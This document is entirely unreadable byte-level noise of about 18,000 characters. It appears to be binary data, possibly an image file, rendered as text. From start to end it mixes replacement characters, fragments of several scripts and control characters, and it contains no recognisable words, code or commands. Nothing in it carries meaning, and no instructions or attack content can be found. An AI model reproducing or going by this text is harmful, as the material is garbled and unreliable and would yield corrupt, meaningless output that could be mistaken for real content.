�p���ս��++���?�_�w����S>��p�O���S�:�t��tp��+Vru���IR��u*)8B��s�fx��������?c�+᷉>+Yk6�'��"��={Keu���t��H�T�3+�/�����M~t���Z���6���9�6���� ռk��ۀ���lν������� (���px����6���u��W�b�gL��׺��{��ƞt	�&x.��O.��0:�+I &O����@@�i�?��� �_#��S,���BMk{&��Ӻ^�~L� �d����ŵ���ȳ��"8ژ(bqQ�Y.J8�U�R�EEU�)Ө�*�j��8��Ϧ�ɟ�Q/���_��<��.sէ������oex�C�)����� ���=���L�~.Դc�^���C췓A�Jy˿���<���/�������g e ^��]??�|U� ��������:�+)�d��K�d��� �q�O��q�xl�JthS��p�`08')b�m`��=��[�9���k�� R?�n/¿��^���(kK��W���[O����C�V��I�f��جs$7Ij�R�$�G!#Q�O/ Q߭>_�nZ����i��dN���"��AÀ�xĜ�:��o�� 7��9�;:�Tq�Lw-��}�ya~�!sr��+-g+�]]�H��+�?��(��(��(��(���.ô~��d@��h�u���+�+���nb��4K2��`� ��r�]5��ؙ ����� �9����-nl�FSi9(�`YH9��<t�'�ڏ�����g��� �ᯮs� ���&�>
rp����ڪ[�a��q9R8�?@���
q�aY2�I��H �� Дכ{Tm�~����}B�X�L�
�K�>a��$�ޕ�.�Y����������@�>����	T ��
�JOK�kr,e��w��w��>vc��1�ޤ��wʝ�	�?�=�0q4��n0�I=��Bq�_+���>K���ҿi/��,5[�-�/U�,��=����^+b`��l0]��\���"�F7�>�ռ�x�I�[�L���Y�%�F�f*�9�� I�G W��A�j:r\�Y��1Y<�q�G���W�����{x��md����D#�g�6�I#'�Nr�\���j�k���/���%5��Eo��%�K���u;I�h��ES��C%K��(�=1^r��+]����%r�d�0GQ޿Zh_�g��l���j����m�!$�q���q܌�W喽���3#&cDg�3�0X�6�A?1 ��>����[��<��'6���䦙�!�F~�d�U�mA�WrT��#=ꤗK*�����+ɜ�`F~�:�AǽOss<0���<��X�+N� n� �c��5��b��a��D�|�� =�|ޜWZ���Ӕ��� >g�u��`��p��6ȡ1��b2r8�0q^��J�[���fv�� �m>�Y� �g}WJ_�G��� Y�t���\�'��y<�����+��bdFHr9=1��k���� 	�/����_���V��F��^.�l�"�0|�OK�v� :���~�*�=�g�����V)[ɒ9A��܆�I�,�H;��<�G��f�	�brm̹ܤ ���T)��8緇q@|׈�p~��pG'=;S�xId��� ��<�
�Ď��4��oYjO%4�V;O���V��K���m<��m�1ss��Ҳno.U� �^8�pA<Hr=9�{`V4������ì��#`���`r{b��#�y]d>a�c��ıe���+�2sߠ��U��:�
���yn�H�c.�֩���Q�<�p~��1~�y�?go�z*L����d�Kl��1J���1s����a�i_������<�� 	O�,4X��V���ܦx�O����Nk�������mm--���kK8m--6ӄċG>]�����J�9��hJ)��v��f�!o�����Ct�,�Hrﵹ9���R]����<����0����X��Ϳ��ҙP+4�,�F:o_�qX73}�-y���"(鄆!Ǹ����J�Dm����۞Lц���(�,�ܣ� �T.Duv�$sX�דV�����5eBwm$���ӦU���:��	r��<`��ιp�*�w��v=��\�k]?���{���@\����+��B�{�v� �Ջ��R��|���}���E-�F��w2�c�kva7�mi�����K|� 0�y� ��_�f���H$�R6�'�qY�Y��(��@�8>�v��t�G!�pb��O��o��E�g��i�n}�9��ݏL�¹]R�\�.��l�ih���[�6�7��%�9Ў�k��\o&9u؛��� :~t����� �t�W��V�]*����:����b����+�v��oh��d��$�<�$�����?+il��� ���R�p0p�u��
QV��r�T[ŵ@�'(����Ԣ/�`��R��q��y��T��G#9���Uu'���lEe�� ��H��_A��8��@UV${��6�*������+�ps�$l�0�$t�8�"���+�	'�
��T�� )�{@-���}j�V�����q��Ȑ��K�rſ�K}���3��� (����ȩ���� #6�_,��:���|��څ���r|%��\]ܥ�It{��=�@��ʪ%� _S�3� ����� B��� �6�^���>\���� Ig�~\��#��� ��/� �ff~�QE���QE QE QE QE QE Pz�����K���g��&��W�Rֿjkj�h^&��1�<'��JFX���].�̵����v�{�nN���S�������G�p�f�e���k"�_[�ڇ��CM��ɩW�ԣBQv�iZ1��O�-j�n��w�'�h^)aq��J���A��_�� T����]�Nj�����M�&��y����66����h�N�g���J���Mj�ŝ������� ��x���]�	��ቹ��e����Ǚo����|{|��Y~Ɵ���K�~�_�Y?b��Vכ�׼m�/����q���.��u����ְ��J��EYeدiZ�U7��2~��oU�g��0���✳^9���ci�8�T�L2~┨V�<\R�J5���U*��G�g�/������ֺ�����!���xcX�����e�tO˦�Kwm��#��e�I
mIE�++:�W�g�2����d�����վ+�^��k%c�\����7Lr�n�4��y�_ί��O�H� �%� i?��>|`���i6�.�⯉Z����5�k�Nף���P��{X�4�:y�l��ڊ�Q� �=<;��*� �Mu��� ���/�_����?���ѵ�߮��@��F��-��䑌�^��|N[�w����{���V�|���⟃Yo�ߧl�`�pF_����p���*S���Γ�N��[�꒩���Fo�?a� �*�����������t��U�q�/�ЛT��H�����*U��鲁�a�����+����_�o����w��Wx�<�\�B�w��a�MN2&����%�	��`�+Y�0�������߰�������{�c���6�6��/|W��|]�-� �	�I%b��HJ�*�`��Y�B� �>8x��w߱���>(�5�4���������$)b�jw�E���]��\wX��w�1O��cZ2�}�T����O/6;�׊/|D�~��a�g<a�dђ����a�e�|��,�N�c����*\Ҩ���(׭(�ӷ� �� ���|H��/�?�ؓY���_�m��kӬbӴ�]�����g�v��*%庬.YD��s#� O�J�F�&v�M��4��a��:Ν�x3�o�O	ͥ�%Οq���&�sa$l)a�VF^e �pk�|M�i��;K�D�7�d���j�/�n�᷺�Q��\J��3��� ���c*����S�{�ݽ���>(���>���G���4k����V��χ�N�E��R��M?����Zd�� �3_&�������$3�ګ�{�_�	>/�R�>1��%�v��
��Ɵ�Y/�'�-�K��[ú��V��%�{�R\<��mb��q�Y�qYC	���
r~����7��IG �\�}��Q}�ռ�?���8�:�G�����&��;�֛�)!I�OS߮�� ��U��[:���	��)�h����,��A��^=�jyfKs�xu[X��n�'kH�rq�t�rE|��B�]վ>|s���[�� �g��?}�i<�ӡ���K[@�o�� f_���E�k�g��|O�����1���NO�hK��Z����?�OÒ��]SW��T��X��"�>��� ���	`2_c)��t�羭��l� ��$�<�ǃ�}ҧ�Შa)�LE4>����V���եF<��U��ԍ�ZWvO��Ҭ��W̐on 9�+���&��8��܅D d�Oaֿ����
��z�����~%~�����@����!o��0|Q�/���	nH4�DE��-�a&@2O�?�_�^�s㏁<c�����<���|=s�}^���-|I��nV����v����2������|�"�bb�O���2k�oc�_���y�� �N��/�UV|�����g�U�X:��T�6��c?�.-�{~���� �q�������w��~���C�ڌ���A�^\�k�n��e�΅{mmc(��$�\y�2aU�W�O�a�}~�� ����-�I�"��k�_����������X�-ݷ��-�X��������@�|f�'���ߎ�?j?u����|8�>˯�����,�k��[�� _
Ap�Ƭ#�Mʬ
��w�7� l���?h|l�� hox�����Zˡ��&i^!���[Y-��M%�2	��2��w���},�4=��Uc��V��m{���������/���	�u���QN�ԧ���X�E�t�2��n�U%E��7$ӝƙ���ۊ�X����0xC�v�iu�Z��u�Zݚ8�mm��G�����>�����f���I�
[n�X<���&����
��H��N~ܟ�W��}���	���G�$��[Ia�ﶸ�����Wͨݩ�t��f���;��ƧH+�������h�g�㏤��*��IF�*r���jE���o���J�{�	v����t�7�]�C|1�ᄚ)|i��׵x�/��{pn5mJRm������43�?��^�f��w�� ��	�<�/�2�i�\LgԮM��������Kqs(�7�3���3� ���m��� �['��#Y|]�ۤA.�alc�|�V+sil�@1�j,!��O+V��]eZ�_�f�Dr~Ǻ*��ώu&r�l� �'��Ϙ��#oNs^���g�h���7gw�/�'��7�S�_��>p�2S�ܚX�>I�e�������O�q�eF����jΛ孯����?���Cv�������ڜ
?S_��t���EV=T��l�%��~�߲]�6�O��H[�7�Vq���_ڇ�����U�+�x��V����{�x.���e���w����έ�\�FdWU{�IRqX�	�s
)�RV_y���)���|P�D��b���T)9�q��I�s�c&�Ӌs��5��ݓ�c��� �����V��>hP��?���?�퀟�����o߹�T�D��h����㷹����I嵺��n-�-�1Oo"����YHr�_��� �8G�ZU��?k�����?�s�w�zυ�<�9�o"k{���k����y�X�7o9�W�Z������w�|F���*�=���'�Ww�>!���ZO�/���,����_i���H%�cm��`2@�
�2�V�h��4��ލv��D��lR�q~ }8�wқ���I���®*��V�(�S�ƵG	Ft\%R�ЧVt�(Ҍ��j?���#����{�xcU��}'�|g�sS�Q�mwU�g��tZ|v�Z��u��w��M#�e�)�3�?�_�qW�4�|,��?gZ�.�'���K�h��i�n��io���;h��� j_�� S 8��/�'W죤��� ������#[Ԭ����I��׵���{<V�oo�ʶ���(� �p���������|+�<�#f���O�.$�M�5�X�� Ӳ����p���\�ݧ)/M�����K�8K�o��g�R��%|�0�N1p���:'z(ET�Ft��#h��T��������[�Ok��/����Tސ+O�,dn1��֝���G4��[�����
O��l�I��)o���*6콟����S�R�k��� ��~���� �l��ڗ�����-3��ӾX��Ec����Yu�d�
#M/Iv9 �������/�� ��W��$�D���?[񅡛"H���	浌����    ⾎����Y���G�ڗ���?׭��O^-���XN�0�o�U|mh�]9�#(K�-��^� ���0~�_�Q<_��4�e���L�t��¾�0 �;���$��
8Px���`� �Z�/�'����?x��׌�,Cq���ýV�E�W��5-K�zM´2���6�o�$���9�#���	+�j�0A�3�����)�#]C��w���#����Ycb_�2������wի�kU�R��VJ�-;����_�">�����w�d�5Vg_
����ԥ�P���h��ӔcT��-�E��^&�|=h�x������g|���i�C���gP�{W��|]���� ��g������smqo �	�}J���� �����k���Fo�7L����?���\D�_���g�5��gz}�"n��LdW��GN���&|C���h��'�:���Yœ�jC䓅EU��s�Uԫ�dފ�Iw������.0`3�3���7S�`}��X*88%ϊ��J�;)�����v�l�ݿ��7+�L�Ɵ�q:�a� @?��_ϗ��� &Q�A� W�w� ��{W�_=�� �η���e�3?�)x����~Q
(�����(�� (�� (�� (�� �)� ���O���φ�� �K��'�Zj�Ӣ�[����}��3�ι�._�����O�6׆x�� D���W����4*�=��C���H �=Ei����{�G�ǈ�9��O\�� Si����	�v� ���?Ҩ^�$Eb�����8S�H=;~�r0E(N0��q�� *�P$@�(@<����]�������|�Ç�ap~a���9�sy4���'�/�b�W��5�i�U����5 8�o��n;���Z�]����VU$m����z)(ѭM�����ޠ�@x���4K��z屌V�����жw����a�  kV�Z�����LA��}�خ>�Z�M�e���+&7�8������9�P�<�➶/x��4��[vyL#yYFn	=02{ s]G����֝��<6Z���,����cPQ	c�:qҼ��j7QI���G�p������b�E=9��ۭx8���>%�R�{ˆf1̷�﷑�[�X�0!7}�\X�C�ԧ4�޾����c�OU��,��p�M�����>���~~~�?��Mm}��^�d�g���LL2�?�C��e99BB�s�UxG��#Kx'���Q�]��FQ��r��p�6OC�<q�kx"a5��4D���������^�5>��iY�KC���|>��Z����\Kgw�}lA$����2���OZ����`�!h�2 n�rs�G
A�׽~�|]��<%��{���~���KC{�J�`=���5��g}OG�Cቬ��Dy���Q��鷙,|�dGY����8#=�8V���&8XI{�˱�i24�m��]!% �-�$��;���9�M�3��K� �*��SO���O�L�\J����[�M��s�e����$8�}�E��G������x�C�:_�|#>��-�΄���j���tU��U�:��"�������yl��1��KDՠ�,n!�ZF���)L�*A�.9��Fu���樨ҟ#��s�^}PW+q,BX����0� #�~�#<�w�.�Ï��"@K+���Uq����5���oٛΆ��5����w�@����������J*�/������������÷��(�γ|�� t�0?���Л��?=���G6�tYU���"pH9]�\ǎ{V|����C'��Rs�ȧ �8��y�k��� |.��"��VT�|��.�G/!8���τ����a��~�Isua��?����V�z�'��J^�6??�d�"��ߵw���5��9��$���M���C ��F���s���仮	T-#m%�W�q�'�1���c_�����t+��0�E��ie�o�Ƌ�Z�j�h�5�B�(R�L�O�_�פ�,n	8���>��A�{W8����<bj�O��
���R&
I��:�NN�T�=q� �;Kl�#]M*�ߵ�U8ˮu/;F�U9�4i�?�mV��p��ּ�Z�V�����ʥ��<�ԓX�I��a����|1�?�G�9j�m�x��k{n�S5���O��NODc�5�!�Ez���.7 6���ʾN��z����?5�[��s��>a�&fI�~w���8���+��ӭ��Ϙ���v�rI��yXI�R���z�����G�W��4�Eh�����]��?�Gq��*�up���� ����Oz.ہ'��?��H�WU�J�pO�ǟl{W|Sr8�+��Ee'�l��W�G��vwE�3c}�O2�VpǴ+�ԖH��r2���8�F04J� և�R���O_�6 C�h;N ����R���e��~t�ɵp�� ��TOr	9��g��Jڜ�r���R�  NS�~��53 ��t�櫬�<�����My���gi��٩[�ŵbҲ�1�w�,�6����FFF+6�S���i]�dK�;yʊ�Y�� �{W���'� Y��gI�tMs�]���ihς~��_��*�lW��[f,Tm��g���I˕-v�P�'f�?L��i���*1\���+E��Ե]N�K�lbi�u-F�;;;dPY�I\�UX�' ��h�,� �^j�6��C�Ƈ��B�UV���;�k��*�kkY������.�󟕟¿�ƭCE�G��o�:u�hu�Zħ����0X����!"�+��:!���j�)�T��$~��v� ����� 	g��<+� 	_��z��.�Y[�5���g�f�+}�~����_�>� �����%�����	|���,7�� ����� Y��a��9"��6�-�X�P8�וx{�ͺ���0h�ze��׏�-���(����#\.9���u�s�H�C�K�m��Q4�V�h�[�H��T1$K�$�;���=ʢ���s%�q��{x����-iw~:���k�'�|O����� �~(�&���K7��0���7EU�2(�(*y'�t� �<�� ���9����'�����5� ������:d����;�c6�$Ia3�~��0�_l���� y��	��.9�x�� #>�^�����%�3�3*�������yw��33���(���(�� (�� (�� (�� (�� C�#�W-��sNճ-�3*s�F9���UQO�����}(�7�O���	� �_Ǟ.�U�?x����5��k���E�K��k�W�R>�!�% I�H�$r#����J���?X&?�߲����b�@�iu��32�~Q<�HÑ���������������vZ��
���t�xu;��\F���Ȁ�b0+�־3~��v��� ���1�~#�����n\�JMr�H��q��	aZJd����(����乧��40�7�X�j�=�>i�	T�\�p�e*����b��J6NM�?�S_�ڷ�Oۇ�ĭsᗏ>j~&�����'i�G�φ��º�B��#3�m���g�}� d�?jm����߲O�>���,� /��X�5�z����/J:ƈ�]�H��0�mcS��9#��/�+g�|S� ����>;�o���>�/|6�7��/�C�h:��<��+�ou4r綞&*H������M��T��<w�� �^���m'\�;y��;K�e�ɼo���_G��>�.�h�g�ـ�Qߏ����8�t�䏺��-;��Was,G�g��r��<� ��cV�S���i�S�i�/���M�{��?k?j?��
��q�CM�k�@�t��>��Y������wėQj76��n��p��1���$m(O3k�%��������/��|Z�� �l\�O�
��Y�>��|$�L��bL��M�J�H�V8�$�H���ʧ�f_�*���s��	��sx���8.�I���v2|���<�T���>������;� M� ��h����dg�o��뺷��I��#P�n����W�Ksj�M�N�U���I$�K��0��J4%R4i__�[������ 4�㿥E�e���Q�$��x�BYӃ��8Q�:��׫ʡ	J2��\�$Oٟ�&o��9|S�	�o��h�|v�~��H�n�(gN����� f}J�H����$���ı�pƦg�1�������
~ّ�&�^�ć��������O��Z��Gse%�%ekiJE#F|�FA9�^>
� ��<Ὴ>��|���Hכ��&��C4vV�K4�),+�"3++��о]x���σ�xzo���1��'�� �/6� ���yʳc7�b �6��>�,&%W��澷OU�V_u��_��pw��(R����<�X���{L-x,n�E/k�St]:���'IS�r�*i%)�v�=� �V~ƾ��h� ���[��M�?� ���1mQ�~l�#�j���
۪�,��`���/�����<���,��~��눓S-&�"}�`K��#�m{��@���£��q�� �����t|Y����:�.|'�<�x�j��)xf�.��^j$�v���c����RE����ӭ��iƬ�����z/^�����G�_H��G������g���x�Mj����3�g�'$�W�Ғ{�r�#�'��$�g<��3�9f��g_���NѬu�;��${.�u�mSRI�9kw��<��A�_����po����7�[��xK�Z�����x��a��/���VG��g��� jZ���
�~!��m+F���s�k��ܢ]:��'���W<*�n�� Rk��M�O�����[~�/���pׁ�Lܤ���B:�)sa��V�Ĝw���l���� �V�׿h���ە���O�K�j#���&�Rcqپˣ���p�t��� �?��?����>�?�t��_���?����=��_��X���NA���ijFM��^Y�d|���?i� �� �������&�����D�:=�G�������Y���{��� ����FO���F��2Av���yq<G*���n#$r��I�W^� iRx5�U�y$��-������Vq.#�%#��?e�P�);If8���wt�שWMy)JZX��t�"�@%�g��;�|� ��K+h�)
)=HQRǅP�0:�
$�F���A�?ο??����� ��~�1~�?�� ��Y�jke��v����tq���յH&Y/���T���~Q$��E��Y� u� �f�|~��L�p���|��� �kW�̏�Ưi6������捼��[���ȳ��k���d���P��r-C㆗�xO�J��eO��\m_�>�2[]���
ق�Y<�V�ʼ���mf�X� s>�D�^���z&��h�F��åh�>�i����@�6�� �ƊU@  J�a�Xհ���5��E�+����[���_��o����/<-�F|_��'4�Ғk��N�|�z�UsU�쳭Z	�k:=^���6�k��YgU �=�����V����oٛ�ŗ_�]s[�-�CU��'��,_��W�.F������q�c�ڛ����>j� ~���N�~E�ԻТ�iz6�k��w�1�\���xo�e��_k*�P�Y��̡:�I$�n�g��g�o�|?���s�*����ha����B�5'��9Ԕb�,��{&9߳���i_��_��C�|q�3������37��R��?����V������Z�ß�������Vwu����#��7Q�pV'���~m6F���!��M��!�D��m��r�.������������������Bݾ�h�<J���-��c��ǖ������|K�x_�z^��?��W�F�t}6��u�۹V �,�H�RZ��4�bq1�c+�)���� ~����;�3�\���c����LfV?�n���aU�3�)¥(T��)F�F��~��,?c��a��^�߉tyu?���� ����Y�����p��KȤ�F
)W0�Re������^��4O�oÚ/�<1��$��<3��*A��В��ZD�j7@�ԓ_ � �-�a];�-���[T���⧌��ſ5�V[���Ld[iV�7[i�;B�$<�\ʸ�H P ��|Fs�}���������9���@x�^�be.���qR~ά�ߵ����դڄ�aIٹ#&t�O��EƱ��� =���nO�����_�?���u����z�ο�]�Im;᾵�Awao}-��m�Kb�#Y[�t�YpG��V��;��)Uԫǂ+���zn�s.��&�(ɞW2yPī�,ǀ ������YmYU��V���{0�/q&iĹ^KK0�����:N�UEQ��wSj<ɥ���[_�+M��� i��&����"����w��_���7�x��➽�	�� �O�Yi��@�m�ͣ[����ws"�����y�m��b����v���Z��y��w\�o�uH4m'��71����L�d��1�0�$��r¾�� ���ۑ~��ݿ��3�|�;��c%�n���e�����ĉ����fl�_x���%�F���[����賋][B��e�5m6B��9��+�mu8`W�`���s�P�Q9=��f�i��� ���k/kqFk���8ǈ���T�V����)�t�%$�ӝ:	ƕ*�T��� R�_A𗆴oxv�?�wF��t=>� �����;kXc���h��Wf��cU� W�� 9�����(���?����kI�3����|egስKCO���G7׳"�5���ء���D��5����� �"�M>��X~ϐD���Z�5Y� �v?����*�1�g&���� �������'�|�~s��\#0��+ʛ���Z�ks(ԅD�>i�p��۔%'�W>��Tc��g$�˃�'���R5��:]W���/�,��k�+$W����K�<�
�/�^(3��o`ќ�m�}������x��/���5�N��i���,-o+�s}<���e%]r���}7P�Fu�V)������ T� ew��!p6g�X�5ȱ�}E,
�,V�Up�)�ٺ��?*�y�one}�����e?�O�T2��N��A��t/�"����s?�۝b��?�֊�O��~���c[�B(�}`q�=��3����Y�k� 1�l�4����*8����_)B_zh(���O��( ��( ��( ��(���� "��=� g����z_W�<(�L`�_�}�px �	���\��?a�u� ����� �K���`va���H�;�~��!7�����4Kx�⾏�s>�����0tFd�]����s�����r}�����FQK�!PH]�;� ��Yeѵ	��������n��..��(�gR�j䞼�hE��J���Z�0��JE{G�<Z�X?�[7q���d�ޖ?����6E�l�Q����{ք�
I"�g��h�8<�P�&�q��Piѓē������"%?G�{r+hCP�cH�@��B�j: �=kmI搭��M٘���w����f�*˦�0�4���[�ۓ�&	=pJdv�$���M�j���c�\�}��Lw���֯�$��������t ?>�����5F��I
�౞O?�c�C����k��KY�̥@����k�<m�V�h��Xb�w;*�^I 1}N?�}@���`�4�%i J��6}]�O�W�����S�fݰ(b:��y#vs��b�qxjU�8�?2�.G{#᫆Ю����.��Y�F�]ȱ Ǩ�a�1�~���+X�#���7Gu4wh��e�|��/J������������5�?C�-�3����v:u��4�:���������c@���/���~"�|I�j��j��j�]��H����da���޸2��5^�:_���O�T��>���K����I��B����2� �0{�H��<#�x��[�-"�9T�QrLg�6�20r=�^��$���YϞIۇ��sM����ւR���B�e��������o��O�Z� �F򴖌�����K�9��>���� 	n��o-�+&�a���C�i@�/�$��n�� k��#I�]KFmKM՚MK�>,�JmC÷x�8�O�w�����9�,dh����4����m�`E��[�1+�H���S���Z���ǅ���+��$���_�׺%��ͤ%�c �;v�,Y�y�tp$�q�)�X���Zs���m��{vR��<%}a+��KE��{�?��~|b���L����S���ՙ����CK��⸹Ԭ�C��0�88�a�:0.�������<5��k�6��ݧ�t{t�gOd��Kk�7�Q�L���ܧ���@�ȵ����+B�OĻO�:��x?�-���mlt=;O�K�..#7.'If��V_$|��I ��>5|:����x���>�h��m����Y�1�E�����s]�j2���7e��y�9	����Ur��]*J\�����m�ip�qO3yd�߼i�+�l�i���/�_��-�t� ���ƝKᏍ|	�6��k?�Aygag��c�[�M5�]4+Xܣ�""�6�>�t���C����}Z�n4ȯuծb���Y7yPyd��
����9�����G�n����I�+��V��� D��R�+����*�Hb�t�H���m��U����◶��4+���a5��\��/��Ԧ��,�A�;�6� W���)�ha�Iɤ��_{�=x�vi������N*��;�[��?@�d/'�ooZ���o����|�ѫ�,%7��Ɛ���k��`��i��Ȥ���?B�^i�N��Ě����&�Z�`�:��u��W���s}���s5��h=s�r5�Q��FM�\���<c^�/$r���l��k<b5�,.CpH<)�^���5;[kIg���?�bA[�ݲ�J�={�3]߈o#��z�.fM���PUB�9�'?�j��B�� \��5�я�l��2�	 ���m��������'��X�l�q�j�6$�K�.#cC��(<F�nF=y�����xs�BH|C�Dt���AW�"I�'� �ֽb�FS$pZĒ��/�c霑�3Q�����u5-�ѼEmp��;.I����B�ʑ���y�0�]b�륥�z��_�2��^��v}�� ^�Ȉ�X���q�U��c2��~l��;��Z���	/���1��YSq�
�#�+м=�O�^,���9 �0���j�()Vi�]j��I��x������@29��l�l|���A<�O?��_��kBա��C���G��) o'���z`�{�@��5cU��t�8|�������PY�rs�F:���g�_��B^�*Q;in���@�R9��ԑΒE�9�?��_�_����7��*�|�>9x��o��6�k�#�)-�����G�o��~Qk��W���J����:g¯ ��������g��Y��2��Ӹ�27�
K�c$��ir��Bm�_�� ��|p��?g���>)�U�Ǆ�3].�qs&��yb�s"iv�-�\����db��>� �o�K�6��'|ּt ����AӮ�}�D{m6&I�K)��2ß�q��;�� ,��KQ���k�˩\H,uk�$�5Kc,�4�<Җ-ʱ,퓰��o���м7���h�=ܦ��1i�{&��)\le�\m`��s�v.U'���F2���5���_<i�{��v�|@�ѭI���I�������,���V�I�Xm��vneb#[������Z]�x}[O����mF��U�^M��F�$���c9�����;g��Ei�[�Y�G���#Y���L�� #�\����0O=>���Z�-���,�7���v�k*��#�9V��b�?rNA>�p�i��[� Z���V����	�U��Em&=9`��m�-��{}�"V���8�-��y��� 	��K�v��[k�[-֛�M�C�C�;C����)��s�L�-e}
=b��5=��yx��g��`�yn�( 9-c�韘W�Xx3��j�c{��>�!��K��ī*��̡��M�9�j�)[�[_?���K^�Y|0�ԴKCyf�Jg������'���<uW=2x�pFNeм'���R�[�jZ_��h�ma���w� ��&2@5�-��l.t��+-���[*]C���O�W��6:�� ����U��]4�u���WV��\\D�Y�۩e&FW�,��x�x�M�P[k�}�~ͦԥc���ӛ��Mj���^
�'Cm#K��]���P��*
�?�~�� �?����9� �WW���mn�/�(xJ+���9����K��\i7,�J8
����#�P?�����o��]_� R}n�&|�=��/ɟҹ$d����k�j<�� U���aEW�?�Q@Q@Q@Q@Q@˝� �T�H��� �s�	��v�� ��O�����~x[\�,�����
>&^�wD���7�{�f�Y`�Y�KEx"��^	$$�����G�|5�h~�� g������ٞ����Y�dмK��'�k�=sâHլ�UM���nγ$�J�tO���ц�hUJ�����ߎ��g|��,?���xl�	�S�<-*n2��UƸ���Y�P|�*�i?�b� �.~�Z��~ A����A$�|N�߭�m#��B֯m����W�>� �M~���9�����Q���X��b>S�_�:��=�
��a�W�X�|)���n�1��'|���'�m�r�E�y������-��G�>6�7��G�w�<'������?�|K��WG�����F7qIl�8���n `z�d���jb� ���E��?��Gf��W�^+a��MEQ��hs6������F��h����� �g���/��:?��-4�I���m3D�,-ť��g�{�� �ƈ���P+����� >7�����>����_�N��jҴK��"����I�7����֑X��l�D�w
�hđ��ω5�S�^!׼Q�ݵ���Mf�_�/�oyuy;�\JTp�#��x��O|�����	����~�����7�� i8�� x�7��|;oi=��$ka��6�Ŋ�.��e�?m�)�p�|���{u}>vh� v>����u/�9�r��8x\��*P�^j���i�^-�F�jJM����ђL��o�7��8����Z�Ƌ�Y��c��>�,���~�c?৺���;���[�7��Y��|B����7�]{İZ�D̑jw��9�-���
��"��ʟ�O��&_����� <%�� ���ƞ*о'|v���j�0�Z~��չI���&6MI#%\g�� �*�cȇH��~L"`ѷ��9<dT� �Q�s���|E���S�)I��.**�~�����)��>����_��|��U�����0�*X��UgS2�T�K��n�cQ��sSn2�)� �u�s|u�_h�	?m=B��?��[����Z��>I$#WT]ڍ��]�m7Q�7�����5�R@��"�P�#�|��/�/�'���n<-��_�M��</ះ�F�,n�J�xmղ09�����Z��	;�NH�q��6*���R��t�VV?<�G���'��e*��D����j�'F�ۏ%Jt)ҧ<�̪(JP��d�	)ʧ1�Yִ��V�ޖ�߈l4��F��mV���G��2�
�YDq�$ߒF+��|{��@>$|C�<]�4�qּ_�?_������-���_�R��J&��J�mm�#b���Q������C+�=9ם��!%i��O�����g�[���\�N)�[s꾌K"�.�8��9&[0Tc*��UN�h�F�NirIϚJ�n1��[�0�����Qo���/��~9蟳�Ǐ�>�q��Y��K��
3msl���Qݥ����+}��eQI����w�U�c�L���Q��?i�~2y��� �_��..�N���� �X��e	>\�4,Dr���Q��� C?�R��,�?e�?]��2�7��>��f��6�X���7 ��s���hq��n��rJ�������h�s�Ρ��#Jּy��Vms�^>��Ϣ��f{�S]�\0�33��el�q��)�|���)�� ��n*붻�t�������i��B��}!���&K�ɥˈ�V���zX�Q���Վ"��!���	Ws�T�,�5���H %�3�Np	5�~��]�;�`�Q���W�?e���>��G�־x�m'_�%�k�B���)b����Y�%��!�c���4� h�� ����D�'���=�(|A�|<�x���"��é����ዐv��"Yޝ�p���*�~u��ֵ?��G�<=��M/X���)t�[I����ż��F�A�W�� ���V~��T��m�e�}>�|,�u�క\�/k��V�VҧΔeF�R�����(IJIk���?�/���Q��t��~6�H��ٵ���� Y�x��n��I%���9v��p�e��_{�V@�H۷�l����sxCľ(��4�7]�|5���p�Z��ܛ=OH����<R� �� �A�������-_�o���Cⷈ�R��^=�a�x�_�H~�
��X�%�E;cyL�쎵�L�2�J�G�g�����d�G^]����[#��t�*�2�������0U)N��N.3s���:�Fӭ�^�@�s�*���Vך Q��)#�\�^��I'��j��ߵ��� �0�j_�m���ڴ-.���]��x���i�\A��[8ˌ��e׏
5%%&��-��Y�ftr^�U��*�R�	T�9>�����G�M:ck��x\��?���o���
����9�־|*�E���L][5���kp���~H�w�	#nfPwG�!9��Ą�x������5C��8��4�S�ǀ/�]6��M�Y�L2��f�tzZ6q���\�"�<����f��%w�a�Qj�#�4υ��>��╵ō����+�i�S�����]e+���k�����bsY(��o��� %w���	�8[����ٞ,ʩ�t�ꕢ�Vk�Q�J�}������_�nJ���������{������� �>##Cm&��__ܰT�x�� 
����UUQ@����	Ai�1&���U����к��&��A"jZ7��;�H`�~�mNTfI�S)
���i%��؇�	��#�C���Z�� ��1i��~,�9�]�+.�`�@z}�ق��q�,�R?Q4�+m:(�P^[1���L�x�U��Z[y���y�'����_�ܒ��~	P�_ª*�Z���\U(�F�8� �a,��zT�Fj��KkK����8�P�q�?�ʵk6)T�S��x^;⭤��O pO�g��JΈ;U�K����� �j� ��6���-�2�^��⇍�_�Z�<"�����g�� �[N�y5��;�&(d1�+xj?�W����7��Ą�G����i��W�7�����|֖fX��kQs2T�$����[� ��1�/O'�tM&��_�#,�� �o2��6�$��6���J�B�@�$,��G~
�/��\Ҏ���F�e�����>�'����ǉ�g��/����aR�R�1X�D�졆�&��*~ڵJ���ƔW���� �T��}o��'�O�Z�t�����!�	��"d���z�]��}a�R�nB��� �?�)G�J��>6E��^;_��6׬�4����xi�I����6�Y�j0�O�u�P��I�U�/�l���4�
�J�EJ[#/���jKck1̐���,��S�q��}qN���.�z[�s�;�H��
�6a��C7�s�N0�%����RxhP��St���u)ʤcRRu��	��	m�>�c�;��L�������뺜�h"�G�#1�T�H�[�$��8dm�F.ZGoG��#�G�=�����1|Qo�n|A�ojNq�]jy\󜻓�Z�:H#�BF�tU RQ�
�/6ܪKWw���?)̼l�7���;���b���քqU�ө^���T�|�Q�t�J1�b�RK�O|�w�{�
�/���*�𽆄�8 A�2p1޿��S�	�s�O�����i�/�!j�qx��~5�4�Hn5	�x�&��6WV+v8a�W%�O��9�E<���\}�f-��}?J���x���T,ܭ{���?L��a�g����O��fp�
�1��ZP�.����Z���e~~u��F���s��a���(�����/���~++�6��YMg��/*�;Kk;/4	dT
��ȱ�i��@O���U����A�k�1V뒽j����U�OV~%��w��&�aǼe��ٞ6���5�9YE(�)F1�c�%�K�(���� ��( ��( ��( ��(��� ��<yi��?���?P��u{�����ot�9V�NDյ	-⑾UyݑY��<W���K��� �w�+;���|�<hӗ�=h� �����A���%���#��r	�Ê�������x�+��f�ہ�\x;�\���x�D�uk�դ՞;S�m���u9/n��)�`�Xˮ�O��iN�#��S��S�Ҕ�eͳ�?�|C�'���]��w� ��g�z���Mj� <���'��x���i^;�%񧊧��\i����PF7yQ$�=���.�`�z|��ᯌ� 
�|[������|���A�షԭ"��998�<Ҍ:�B�LH �!9P�I'�$��x��s�������e�j��7��g�x.(�t7����I��8�m�%Χj��<�b�1�J'�Xj���d�?��
